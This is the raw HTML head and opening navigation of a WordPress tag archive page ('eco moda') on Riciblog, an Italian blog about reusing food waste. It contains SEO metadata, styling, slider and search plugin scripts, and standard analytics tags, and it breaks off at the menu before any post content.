

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.riciblog.it/tag/eco-moda/
body_size: 14817
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name='robots' content='noindex, follow' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>eco moda Archivi - Riciblog</title>
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="eco moda Archivi - Riciblog" />
	<meta property="og:url" content="https://www.riciblog.it/tag/eco-moda/" />
	<meta property="og:site_name" content="Riciblog" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.riciblog.it/tag/eco-moda/","url":"https://www.riciblog.it/tag/eco-moda/","name":"eco moda Archivi - Riciblog","isPartOf":{"@id":"https://www.riciblog.it/#website"},"primaryImageOfPage":{"@id":"https://www.riciblog.it/tag/eco-moda/#primaryimage"},"image":{"@id":"https://www.riciblog.it/tag/eco-moda/#primaryimage"},"thumbnailUrl":"https://www.riciblog.it/wp-content/uploads/2019/11/20645528_919456688204511_9018961872850134416_o-e1573748019246.jpg","breadcrumb":{"@id":"https://www.riciblog.it/tag/eco-moda/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.riciblog.it/tag/eco-moda/#primaryimage","url":"https://www.riciblog.it/wp-content/uploads/2019/11/20645528_919456688204511_9018961872850134416_o-e1573748019246.jpg","contentUrl":"https://www.riciblog.it/wp-content/uploads/2019/11/20645528_919456688204511_9018961872850134416_o-e1573748019246.jpg","width":1920,"height":1280,"caption":"La moda 4.0 con scarti di fiori, frutta e verdura - Riciblog"},{"@type":"BreadcrumbList","@id":"https://www.riciblog.it/tag/eco-moda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.riciblog.it/"},{"@type":"ListItem","position":2,"name":"eco moda"}]},{"@type":"WebSite","@id":"https://www.riciblog.it/#website","url":"https://www.riciblog.it/","name":"Riciblog","description":"Dove il cibo ha una seconda vita","publisher":{"@id":"https://www.riciblog.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.riciblog.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.riciblog.it/#organization","name":"RICIBLOG","url":"https://www.riciblog.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.riciblog.it/#/schema/logo/image/","url":"https://www.riciblog.it/wp-content/uploads/2018/01/riciblog_logo_hp.png","contentUrl":"https://www.riciblog.it/wp-content/uploads/2018/01/riciblog_logo_hp.png","width":450,"height":215,"caption":"RICIBLOG"},"image":{"@id":"https://www.riciblog.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Riciblog &raquo; Feed" href="https://www.riciblog.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Riciblog &raquo; Feed dei commenti" href="https://www.riciblog.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Riciblog &raquo; eco moda Feed del tag" href="https://www.riciblog.it/tag/eco-moda/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.riciblog.it/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://www.riciblog.it/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.9.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.riciblog.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.riciblog.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.1' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='wpse-main-style-css' href='https://www.riciblog.it/wp-content/plugins/wp-search-engine/assets/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='riciblog_theme-style-css' href='https://www.riciblog.it/wp-content/themes/riciblog_theme/style.css?ver=1.0.0' media='all' />
<script id="layerslider-greensock-js-extra">
var LS_Meta = {"v":"6.9.1"};
//# sourceURL=layerslider-greensock-js-extra
</script>
<script src="https://www.riciblog.it/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script src="https://www.riciblog.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.riciblog.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.riciblog.it/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.9.1" id="layerslider-js"></script>
<script src="https://www.riciblog.it/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.9.1" id="layerslider-transitions-js"></script>
<script src="https://www.riciblog.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script src="https://www.riciblog.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.1" id="revmin-js"></script>
<script id="wpse-main-script-js-extra">
var wpse = {"ajax_url":"https://www.riciblog.it/wp-admin/admin-ajax.php"};
//# sourceURL=wpse-main-script-js-extra
</script>
<script src="https://www.riciblog.it/wp-content/plugins/wp-search-engine/assets/js/scripts.js?ver=6.9" id="wpse-main-script-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.9.1 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.riciblog.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.riciblog.it/wp-json/wp/v2/tags/606" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.riciblog.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">
						.wpse-container-950 .field-keyword input[type="text"] {
							border-color:#c4c1c1;
							color:#3d464f;
						}
					
						.wpse-container-950 .field-submit button {
							background-color:#e2e1e1;
						}
					
						.wpse-container-950 .search-suggestions {
							box-shadow:0 3px 6px 0 #c4c1c1;
						}
					
						.wpse-container-950 .search-suggestions .search-section .heading {
							color:#3d464f;
						}
					
						.wpse-container-950 .search-suggestions .search-section ul li a {
							color:#3d464f;
						}
					
						.wpse-container-950 .search-suggestions .search-section ul li a:hover {
							background-color:#f6f6f6;
							color:#666666;
						}
					
						.wpse-container-950 .search-suggestions .search-section.auto-suggest-searches ul li .post-title {
							color:#3d464f;
						}
					
						.wpse-container-950 .search-suggestions .search-section.auto-suggest-searches ul li .post-description {
							color:#666666;
						}
					
						.wpse-container-950 .search-suggestions .search-section.auto-suggest-searches ul li a:hover {
							background-color:#f6f6f6;
						}
					
						.wpse-container-950 .search-suggestions .search-section.auto-suggest-searches ul li a:hover .post-title {
							color:#999999;
						}
					
						.wpse-container-950 .search-suggestions .search-section.auto-suggest-searches ul li a:hover .post-description {
							color:#666666;
						}
					
						.wpse-container-950 .field-category button {
							border-color:#c4c1c1;
						}
					
						.wpse-container-950 .field-category.active button {
							background-color:#c7c7c7;
						}
						
						.wpse-container-950 .field-category > ul {
							background-color:#c7c7c7;
						}
					
						.wpse-container-950 .field-category ul li a {
							color:#3d464f;
						}
					
						.wpse-container-950 .field-category > ul li a:hover, .wpse-container-950 .field-category ul li a.active {
							background-color:#a7a7a7;
							color:#3d464f;
						}
					</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P895H5V');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <script type="text/javascript">
        var ajaxurl = "https://www.riciblog.it/wp-admin/admin-ajax.php";		
    </script>
<!-- Meta Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window, document,'script',

'https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '671705508397079');

fbq('track', 'PageView');

</script>

<noscript><img height="1" width="1" style="display:none"

src="https://www.facebook.com/tr?id=671705508397079&ev=PageView&noscript=1"

/></noscript>

<!-- End Meta Pixel Code -->
    <meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>

    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

    <!-- Custom CSS -->
    <link rel="stylesheet" href="https://www.riciblog.it/wp-content/themes/riciblog_theme/style.min.css">
    <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=cyrillic%2Clatin%2Clatin-ext&#038;ver=6.3.1"
          type="text/css" media="all">

            

        </head>

<body class="">

<div class=" home riciblog-layout riciblog-layout--wide riciblog-layout-responsive riciblog-layout--topnav riciblog-layout--topnav-standard ">

    <div class="riciblog-wrapper riciblog-p-bg-bg riciblog-wrapper--header-transparent">
    <header class="riciblog-header">
    <nav class="riciblog-navbar riciblog-navbar--standard riciblog-light-scheme riciblog-highlight-default riciblog-navbar-dropdown-dark-scheme riciblog-navbar--center riciblog-navbar--small transparent riciblog-navbar--transparent"
         data-height="70" data-style="standard">
        <div>
            <div class="riciblog-navbar-content-wrapper">
                <div class="riciblog-navbar-header">
                    <a class="riciblog-navbar-brand" href="/">
                        <img class="riciblog-navbar-logo riciblog-navbar-logo--image"
                             src="/wp-content/uploads/2017/11/riciblog.png" alt="logo">
                    </a>
                </div>
                <ul id="menu-riciblog-menu" class="riciblog-navbar-nav riciblog-menu">
                                            <li id="menu-item-815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-815 menu-item-mega-menu"><a class=""
                                                                                                                                                                        href="https://www.riciblog.it/">HOME</a></li>

                                            <li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406 menu-item-mega-menu"><a class=""
